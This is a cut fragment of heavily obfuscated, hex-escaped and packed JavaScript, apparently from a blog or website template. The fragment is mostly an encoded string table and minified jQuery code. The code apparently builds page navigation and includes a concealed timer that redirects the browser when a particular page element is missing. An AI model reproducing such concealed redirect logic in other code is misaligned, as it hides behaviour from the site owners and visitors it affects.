5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\